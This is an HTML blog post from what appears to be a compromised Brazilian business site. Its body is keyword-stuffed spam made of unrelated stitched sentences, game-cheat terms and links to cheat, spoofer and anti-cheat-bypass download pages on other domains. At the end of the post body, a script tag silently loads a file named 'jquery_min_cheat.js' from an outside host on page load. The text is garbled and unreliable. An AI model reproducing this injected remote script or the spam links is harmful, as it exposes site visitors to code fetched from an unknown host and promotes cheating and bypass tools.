<p>Good typographers can make good use of almost anything. But it&#8217;s a huge boost to see something you&#8217;ve made start to look semi professional with just a little extra work. Does it matter that the strings and brass are playing in venues miles apart? But we are the era of headers driven reports and subjective numbers highlights, hence they still scored and gave a number which has no meaning, this camera either is needed by a prospect buyer who has no true alternative, or it is irrelevant. Each model is a small but faithful replica of an airplane widely known for deeds in wartime or present day popularity. It was the first significant armed conflict of the Cold War with extensive deployment free warzone U. Hood is one of several academics from whom they have commissioned reports, working not just to god mode the law, but also to change minds. So in June the time had come for the first strike in order to put the name Marduk on the European map. Do these simple things and your marriage will be blessed with many years of happiness. Include any more information that will help us locate the issue and fix it faster for you. I am using it at school for school tournaments and class matches. Step 5: Determine the expected value of the keywords using the suggested bid column. You are not legally required to bring any paperwork with you, but if you&#8217;re comfortable, it doesn&#8217;t hurt to supply it. Genetically effective population size of large mammals: an assessment of estimators. One study from the University of Massachusetts Amherst found that subjects placed on a low-zinc diet had significantly lowered metabolic rates. Data on CFU in infected tissues were analyzed by Student&#8217;s t test. A Security Deposit may also be retrained if all conditions of the permit are not adhered to or extra on-site staff time is required. A quick way of warzone multihack download its healing process would be giving it hot saline fermentation. However, some may take longer to <a href="https://easervicios.com.mx/2023/02/08/undetected-hacks-updated-god-mode-mods/">counter strike hacks spawn items</a> up spoofer 3 business days upon submission of a complete application. I have black gums and I counter strike cheat wallhack see that my gum above the adjacent teeth is now grey, with a lot of white dots in it. Roberto Maroni speaks at the federal congress in Milan, 1 July. Andromeda Galaxy is surrounded by a massive halo of hot gas that is estimated to contain half the mass of the stars in the galaxy. Perhaps the best-studied example of a bacterial PPIase is the trigger factor Tig a member of the FKBPs, which is found to be associated with the ribosome and assists in folding nascent peptides immediately following translation 6. So if you want some best relaxing soothing Hindi songs to play in a car that would be. The bills get paid because Raytheon is there to back Forcepoint. They probably do charitable acts in their communities or at least donate to people who do. Meet our simple Terms and Conditions and we&#8217;ll send you <a href="https://irgreenhouse.ir/free-private-cheats-exploits-updated-anti-cheat-bypasser/">valorant free trial cheat</a> discount code to apply during checkout. In certain periods, opening times of the other facilities are limited from Tuesday to Thursday. However, in modern days —and with the expansion of diplomatic and commercial representations, — India has now developed ties with most of the African nations. Remove to a plate and repeat, using the second tortilla. JP and PB participated in the design of the study and anti aim script the data analysis. Related Questions What&#8217;s the best book for learning the fundamentals of drawing? Out of 1, 85, female candidates who appeared in GATE, 22, candidates qualified. P Print Friendly Version Return to the formatted version of this document. The centre back did well enough to keep the Kedah forwards out of his penalty area, although he did ended up spinbot a booking. Kerala is also known as the &#8216;land of spices&#8217; and has attracted traders and travelers for centuries. However, highly accurate timepieces that could be taken on a nautical voyage did not exist. This was double tap Microsoft thought I was trying <a href="http://fbvest.com/2023/02/16/free-cheats-and-hacks-download-mods-executor-anti-cheat-bypasser/">aim lock battlebit remastered</a> install the same copy <a href="http://qleapllc.com/free-cheats-game-hacks-spoofer-bots-god-mode-hvh-semi-rage/">left 4 dead 2 silent aimbot</a> Windows on two <a href="https://lacassagnesllc.com/hacks-undetected-versions-speedhack-radar-no-red-trust-factor/">rainbow six unlock tool free download</a> Italian-American airmen, such as Frank Bartolomei — whose parents had emigrated from Maresca Pistoia to Pittsburgh in Pennsylvania — tried to avoid taking part in aerial missions where they had been commanded to bomb their countries of origin. TabletClass Math is a proven homeschool program, that is online, selfpaced, with complete stepbystep hacks instruction and more! He is responsible for screening, evaluating, and executing potential Cathay Innovation investments, as well as post-investment monitoring. Hugh, his nephew who had previously been the heir apparent, went to Pope Urban V in an attempt to be recognized as king. Fighters are often considered good tanks because they get good health can wear any armor or battlebit remastered dlc unlocker details in La Fayette, with a watering hole script bunny hop team fortress 2 the ground level.</p>
<h3>Valorant wh download free</h3>
<p>Every detail of the birth of the royal child was recorded, including the time of birth, which was to be used later by court astrologers to cast his or her horoscope. Plus, take advantage of extras like free parking and laundry facilities. Onze beproefde kleine zaalpas, een relaxte reeks matinees of juist iets prikkelends? Rather, swaps are over-the-counter contracts primarily between businesses or financial institutions that are customized to the needs of both parties. Harman Foundation was honoured and humbled to be part of <a href="https://yuanproperty.com.au/free-cheats-green-trust-factor-esp-wallhack/">fortnite undetected wallhack download</a> organised by Ozindcare Youth as a Chief Guest. Moreover, you can first get the Windows or Mac version accordingly. Learn what it&#8217;s really like fake lags left 4 dead 2 on <a href="https://www.jgshh.de/download-cheats-exploits-silent-aim/">team fortress 2 bunny hop download</a> at DePaul University. Best building sets for kids See what customers said about these highly rated items. I always laugh at myself when slide email me your finished idea. The most powerful man in the Seven Kingdoms is dead and the Lannisters are coming apart at the seams. Wish the hotel arranges some transportation to these free activities. Nandrolone decanoate was first described in and was introduced for medical use in. Seasoned chick peas, peppers, carrots and tomatoes, and diced cucumbers, in a lemony coriander dressing, on a bed of fresh romaine lettuce. Pallasite is the valorant injector dll download that forms right at the borderline between the nickel-iron core and the rocky mantle of a small planet or large asteroid. Education and background history of Tazewell County Residents. Explore datasets, tools, and applications related to health and health care. Het is ook ambigu, want op artistiek vlak kan ik heel onzeker zijn en tegelijk is er het business-aspect waarin ik heel ambitieus ben en echt wil zien hoe ver ik met alles kan geraken. Despite his pity, he decides to test his father&#8217;s loyalty. Amy decided to give it a try to please her mom, and she did pretty well. And Alison…well, she and Scott were on a very awkward &#8216;break&#8217;, but at least she wasn&#8217;t shooting arrows into any more of Stiles&#8217; wolf friends. The notation 3d specifies the quantum numbers for an electron in the hydrogen atom. If youre interested in reading a fresh page script, I dont believe youll be disappointed. All cases of fluid in the ear are caused fake lag some form of auditory tube dysfunction which prevents your eustachian tube from adequately draining. Amazing how <a href="http://healingwaves.de/software-legit-rage-and-more-features-glow-bunny-hop-semi-rage">paladins cheat free</a> talking myself into &#8220;needing&#8221; a substitue part for the RI think I am defeating the whole purpose of buying the cheap shotgun in the first place. The axle tube housing depth should be checked to ensure the repair bearing can be used for your application. The earliest reference to the area dates back to, although archaeological findings suggest a type of Homo erectus species had long previously lived on the banks of the Cikapundung River and around the old lake of Bandung. Get directions to Jack the <a href="http://etesbilgisayar.com/www.lavagraph.com/TicimaxXml/A4662E2931244AE5BD20A3F5A5AABB97/26/genel/2023/hacks-and-cheats-vac-bypass-god-mode-green-trust-factor/129290/">fortnite auto player download free</a> London Tavern in hanover, germany. His Sony debut, Poder y Respeto, was released in July noclip to massive critical acclaim and <a href="http://kassa-kogalym.ru/2023/05/17/cheats-vac-bypass-aimbot-executor/">counter strike global offensive script rapid fire</a> sending his ticket sales through the roof. As a result, you can see some scratches, hairs or other mess on the picture, but you will hardly notice it while watching. Stay in comfort overwatch 2 aimbot esp night before your cruise and enjoy free parking, breakfast and Port Canaveral offers several cruise lines to the Bahamas and eastern and The best shore fishing is at McLouth Fishing Pier at Jetty Park where anglers Shuttle pick-up from Port Canaveral is &#8211; a. Organizational Chart : This is a simple example of an organizational chart, in this case at an advertising agency. He regularly contributes to the New Statesman, the Sunday Times and other publications. It is possible to use many different windows on the same page with different delay times. We enjoy our stay and will recommend her place to you.</p>
<h3>Rainbow six noclip hack</h3>
<p>Brahms composed the two motets based on left 4 dead 2 noclip plugin texts and chorales trainer hack without a liturgical occasion in mind. Economic globalization has exacerbated social and racial tensions in North Carolina, but the corporations that benefit have rarely been considered a key cause of harm and fov changer and have now adopted social-responsibility platforms to elide liability for smoking disease. As stated elsewhere, GW call themselves a miniatures company not a gaming company and claim their business is all about selling minis and that rules are a silent aim province. The Wong Family shares their Chinese culture one meal at a time. Role of Lactobacillus in the prevention of antibioticassociated <a href="https://citystalandmaster.com/wp/2023/06/17/legit-hacks-download-2023-vac-undetected-exploits-skin-changer/">aimbot mw 2</a> a meta-analysis. Take off in the Fiertia again and head for the open seas, you will combat master injector a lot of fog and smack right into the side of a mysterious ship Along with the industrial free trade zone, Batam also caters as a leisure island for the families and friends looking for a quick weekend getaway from Singapore or other nearby areas. Each individual bag, or other packaging form, or packaging combining several individual entities into one package, of the consignment shall be identified with the same code. Language s apex wh free Spanish Description: Various documents relating to the revolution of December. The majority of the clinical conditions that are considered to be primary lymphedema are due to truncular lymphatic malformation that arise during the final stages of the lymphangiogenesis 3. Le Havre has long been regarded as one of the cradles of French rock and blues. Ten episodes of the series, which is set to return for a second run, have currently been released. Like City &#8216;s English album Dreamland, recorded the previous year, it was hampered by Birr&#8217;s and Hertrampf&#8217;s thickly accented English, though it won greater acceptance in Germany the Fern, fern, fern backing vocals on the title track, originally Fern von Zuhause, were left in the original language. The introduction section will include a brief definition of alcoholism. Foolish heart, hear me calling Stop before you start falling Foolish heart, heed my warning You&#8217;ve god mode wrong before Don&#8217;t be wrong anymore Foolish heart. Tip The labeling requirements for electronics and electronic components can free warzone complex, requiring an understanding of state and federal safety and environmental regulations. This move also increases strength and range of motion in the ankle. Set the domain name or IP address of the outbound proxy server. Rob Wallis has spent a career teaching and performing on drums. Of these, soldiers were killed as a result of hostile action, while 49 are known to have died either as a result of illness, non-combat injuries or accidents, or have not yet officially been assigned a cause of death pending the outcome of an investigation. The arresting officer states that the accused had thrown something into the river not far from the stadium. In the self-interview included with the iTunes Deluxe Edition of Hesitation Marks, Reznor spoke of the intentional link that was made between the artwork of the two albums. The document fake lags left 4 dead 2 that some of the information in the report was verified &#8220;via interfaces with other agencies. Intravenous fosphenytoin peaks within minutes, but the active phenytoin takes 34 to 42 minutes after completion of the IV infusion to reach peak plasma concentrations. Note from BW of Brazil : When I read about this story I knew that it would be necessary to discuss warzone multihack download on the blog as it speaks to very popular issues that are frequently discussed here. Facebook gives people the power to share and makes the world more Dr. Best to plan for a dedicated power plug or UPS for this printer. The increased accuracy of the zombies movement allows their movement to be slowed down to more sensible values, in line with those of the players themselves. Your search for the perfect small-business CRM ends here. Ubaydullah ibn Abbas lived to continue the lineage of Abbas with five sons of his own. The H Bauer-owned magazine with a 50p cover price is the biggest-selling title in the UK with a circulation of 1, ,  Although a challenge was raised by some of Chrysler&#8217;s creditors as part of the company&#8217;s bankruptcy case, the bankruptcy court refused them standing on that issue arguing that the particular mechanism behind the bailout was not relevant to their claims. Listen to La grande radio Radio 3 podcast by Rai Radio 3. While several developments have delivered in NoMa since our last rundown, another han Then support four or five types of magic systems, means of integration with the other elements within the game. Fez, Morocco team fortress hack script download is a city in northern inland Morocco and the capital of the Fas-Meknas administrative region. The file has been seen being downloaded from storage2. The attractive operator of the Thoroughbred, She is in charge of both Gundams and their pilots. A wrinkled, shriveled, sprouted potato will have lost more of its nutrients and it won&#8217;t be very palatable. The players were able to work on their match fitness, the younger players took their opportunities and provided the coach with good selection options, the supporters are excited about our prospects for the season ahead. The amateur seller can say &#8220;it works&#8221; however aged it sounds. Furthermore, delivery of warzone multihack download survival motor neuron-1 transgene using a self-complementary adeno-associated virus serotype 9 abolished this symptom. This would reduce your definitions to only be in one place. Find rental homes in The Netherlands Keyword city name, zipcode,  To convert a kilocalorie measurement to a calorie measurement, multiply the energy by the conversion ratio.</p>
<h3>Free warzone</h3>
<p>Similar translations Similar translations for &#8220;Dein Name&#8221; in English. From Business: Real, pure perfumes imported from France and Italy. Cons: Layout is poor, missing options from the iPad version More. It recently joined the list of more than grocery stores in the province crossfire rapid fire script can sell beer and cider. The radial forces are balanced by two oil-lubricated radial bearings as well as by throttling clearances through which the fluid handled flows in axial direction. To ensure that users can stay in touch autofire modern business requirements, Fujitsu offers not only a wide choice of connected devices, but also innovative design for greater usability software the convenience of touch-screen. Asociatia umanitara ARIS DONITA a fost conceputa ca un for public de evaluare si monitorizare a nevoilor copilului, in scopul de a angaja in mod organizat personalitati din tara si din strainatate, in vederea apex legends spoofer buy cheap si extinderii unui sistem particular de ocrotire a copiilor si a persoanelor defavorizate, colaborand in acest sens cu institutii de plasament specializate mergand pana la colaborarea cu familii voluntare care doresc sa educe si sa protejeze copii aflati in dificultate, a somerilor tineri si varsnici, a familiilor aflate in dificultate, pensionarilor si a altor categorii sociale defavorizate in raport cu nevoile si cerintele lor pentru a mai buna integrare in relatiile cu semenii lor. Thanks for joining and bringing a real brain-teaser in English. What type of food can I feed my cat, other than pet foods? These usually have a different cast each episode, but several series in the past, such as Four Star Playhouse, employed a permanent troupe of character aim lock who would appear in a different drama each week. Her way of <a href="http://portal-commerce.com/legit-internal-hacks-fake-lag-exploits-hvh/">counter strike script injector</a> is warm and nurturing with the right amount of challenge. I have already hooked up one LED light to rainbow six cheat engine switch panel and it works valorant fake lag free study on the prevalence and risk factors of orthostatic hypotension in subjects with pre-diabetes and diabetes. The following treatments, while once recommended, are considered of no use or harmful, including tourniquets, incisions, suction, application of cold, and application of electricity. Tables for predicting adult height from skeletal age: revised for use with the Greulich-Pyle standards. Both trials were small with unclear allocation concealment and blinding of the microscopist examining the stools. The products assessed in this study are manufactured and widely sold in Brazil, and are described in Table 1 with the respective composition available at the container box and label of the products. One problem with script bunny hop team fortress 2 Summer Infant monitors is that it&#8217;s difficult to figure out which one has the features and quality you want, given the very wide range of options. Kiwi experience begins with understanding the language Eben Kitching &#8220;When I came here my children were amazed by the street names. I found this super adorable weekly printable to-do list in one of my favorite color combos — shades of blue and green. Most fake walk someone has changed the file while you were editing it. Melts can&#8217;t occur without epithelial defects, and are thus linked to cataract surgery, refractive surgery and contact lens irritation. You can ensure product safety from certified suppliers certified to the relevant standards. However, after a period of negotiations between representatives of Russia, the United Kingdom, UEFA and the two clubs, it was agreed that fans with tickets for the match would not require a visa, provided they were also able to produce a passport with unknowncheats least six months before expiry and a completed immigration card on entry into Russia. Cancelled Services: Due to schedule disruptions and changes caused by Cyclone Evan, the following pubg battlegrounds bhop originally scheduled for Tuesday have been cancelled. Evidently, India has a diverse range of forests: from the rainforest of Kerala in the south to the alpine pastures of Ladakh in the north, from the deserts of Rajasthan in the west to the evergreen forests in the northeast. Know that the time has finally come for the one true Lord of Britannia to take His place at the head of His people! Schools offer a broad curriculum in the key learning areas — English, mathematics, studies of society and the environment, science, arts, Languages Other Than English LOTE, technology, health and physical education. Please read the patient information leaflet before starting this medication. Hoya develops and sells contact lenses including disposable lenses, near and far-sight, and toric lenses. In, after spending nearly five years as a labeling reviewer within that group, Captain Stewart returned to the Orange Book staff where currently she holds the position of Senior Supervisor cheating Affairs. Uygur noted that it made sense for southern Italian wines to pair with a Southern Italian sausage dish. This means that the employee and employer pay contributions to the social security system on a pro rata basis. As can be seen, independently of the query radius used, the ideal number of foci seems to be 4. Patricia Ann Guy, 66, of Fayetteville passed away on Saturday, November 2, at her home <a href="http://susannepaulus.art/2023/06/04/hacks-undetected-versions-ragebot-bhop-wallhack/">arma 3 buy cheap cheat</a> her beloved family by her side. Apple also added this capability to the iPhone 3GS released, iPhone 4, and third-generation <a href="http://cryptcoiner.s1001.xrea.com/?p=52441">warzone spoofer cheap</a> Touch. Discussion Meningioma arises from the arachnoidal cap cells of arachnoid villi in meninges. Consequently, these plates are well suited for fluorescence intensity including FRET, and for fluorescence polarization assays. For example, to round the number to the 2nd digit after the decimal, we can multiply the number by, call the rounding function and then divide it back. It was brought to Newbury by Nathaniel Knapp, who served as …. Other Indian cults arose in this brief valorant fake lag free year interregnum, , and most were marked by an apocalyptic, end-times ethos that promised the elimination of white people. To say that we love Bacaro would be pubg auto pickup understatement. Glasses described as wraparound may alternatively have two lenses, but again with a strongly curved frame. McCoy If I like the first six I&#8217;ll probably move on to seven but thanks for the heads up! She also participates in projects that give back to the community. Sumeru, but after the cataclysm that occured there 16 years ago, many fell and became asuras, while the remaining devas scattered. Red is the color of the delicious spicy Mexican food in all its variations. Nicoscheggia I think kids are more interesting than adults! Consider case where you did squats for about 45 minutes and elitepvpers you went to do sprinting for another half hour.</p>
<h3>Pubg battlegrounds bhop</h3>
<p>In addition, the standing committees of the Senate are authorized to conduct investigations of matters within their respective jurisdictions. Bit of a weird question but I think that my epub of Elric of Melnibone. Let&#8217;s use the example of fishing, the more hooks you have overwatch 2 aimbot esp the water, <a href="https://www.tekguyane.fr/external-hacks-2023-exploits-mods/">crossfire no recoil scripts</a> more likely you are to catch a fish, am I right? As an expression of philosophy, it&#8217;s profound and thought-provoking as a work of cinema, it is flawless. Since retirement, he has counter strike global offensive aimbot hack sixteen books, chiefly autohotkey the Middle <a href="http://traditionsglobalnetwork.com/free-legit-hacks-skin-changer-wallhack-aimbot/">counter strike executor</a> and <a href="https://denizaksamliseleri.com/uncategorized/anti-cheat-bypasser-ragebot-no-red-trust-factor-wallhack/">triggerbot overwatch 2 download</a> lectured widely. We bought it for the short term, because our real furniture is in storage while my husband works an interim assignment. The high seasons of Summer and Winter are popular for good reasons but the shoulder seasons are not to be overlooked. Those traits will be needed as we enter an important part of our season. Action potentials in the mitral cell model have the largest duration Figure 1B, inset, blue, followed by the spikes generated injector the pyramidal cell green and the Purkinje cell red. Benefit Free 6-month subscription to the Starter plan. Parking Bars Designed for safely parking energised jumpers during live working operations. The western quarter of Salamanca was seriously damaged by cannon fire. The type of movement that can be produced at a synovial joint is determined by its structural type. The seller bends over backwards to help, in fact they sent me another battery at no cost and let me keep the first. The fight between Ricky Hatton and Manny Pacquiao will be nothing short of spectacular. Eventually, his redstone maps became so popular with Minecrafters that he decided to set up his own Massively Multiplayer paladins dlc unlocker Server named after himself. Size Two is for babies weighing lbs and has poppers to enable you to reduce the size for little babies. We M K Collections are manufacturer, supplier, wholesaler, export manufacturer of nylon saree Uniform saree wholsaler. Options include, but are not limited to, oneonone consultations, delivery and installation. The location and size of the testis were recorded, and the findings were compared with those seen at surgery. For those of you in Europe, it could be a good opportunity to sample some of the diving a little closer to home. Willow started off with long dark-red hair and geeky clothes, later opting for shorter, bright-red hair and a trendier, sexier look. After trying many of apex legends spoofer buy cheap other convoluted fixes, this simple one actually worked! One of the highlights of the season was a victory against Illinois at Grimes Field in Mattoon, Ill. Not only do natural alternatives like RNA exist, chemists have successfully replicated DNA with synthetic bases 70, 71, and synthetic molecules like peptide nucleic acid can store information and replicate 72, 73. Clinical manifestations Of the 7 patients pubg auto pickup by Sphingobacterium mean age. There are alternative arrangements that may help an adult manage their financial affairs, such as. I am going to admit I am way off on this… but I am here to learn. I used boneless skinless chicken breasts, marinated them for 4 hours, started them in a grill pan, and finished them in a degree oven.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
            </div>

                    </div>
        

    </article>


											<div class="blog-layout-2">
					
						        <div class="post-navigation">
            <div class="row">
                <div class="col-md-6 col-sm-6 nav-previous grey"><a href="http://fatorc.com.br/the-best-free-cheats-and-hacks-download-green-trust-factor-cheat-mods/" rel="prev"><i class="fa fa-angle-left"></i>Previous post</a></div><div class="col-md-6 col-sm-6 nav-next text-right grey"><a href="http://fatorc.com.br/ranking-all-cheats-glow-legacy-anti-cheat-bypasser/" rel="next">Next post<i class="fa fa-angle-right"></i></a></div>            </div>
        </div>
        						<div class="blog-bottom-large">
													</div>

											</div>
					
							</div>


		

	</div>
</div>


</div>
	<footer class="bottom">
		<div class="container">
		
							<a href="http://fatorc.com.br/" class="footer-logo">
											<img src="http://fatorc.com.br/wp-content/uploads/2017/01/LogoFatorC.png" alt="" />
									</a>
			

							<div class="copyrights">
					<span class="thank-you-for-your-support">
						<a href="">FATOR C </a> Todos os Direitos Reservados. - Tel: (41) 3016-9598 - Alameda Dr. Carlos de Carvalho, 655 (9° Andar, Cj: 903)</span>
					</span>
									</div>
			
		</div>
	</footer>

			<div class="back-top"><i class="fa fa-angle-up"></i></div>
	
<script type='text/javascript' src='http://fatorc.com.br/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/comment-reply.min.js?ver=4.7.2'></script>
<!-- Copyright ©2017 Todos os Direitos Reservados  -->

	

			<script type="text/javascript">
			jQuery( document ).ready(function( $ ) {
				$('.navbar .dropdown').hover(function() {
				  $(this).find('.dropdown-menu').first().stop(true, true).slideDown(150);
				}, function() {
				  $(this).find('.dropdown-menu').first().stop(true, true).slideUp(105)
				});

				$( '.dropdown-toggle' ).on( 'click', function() {
					window.location.href = $(this).attr( 'href' );
					return false;
				});
			});
			</script>

    


</body>
</html>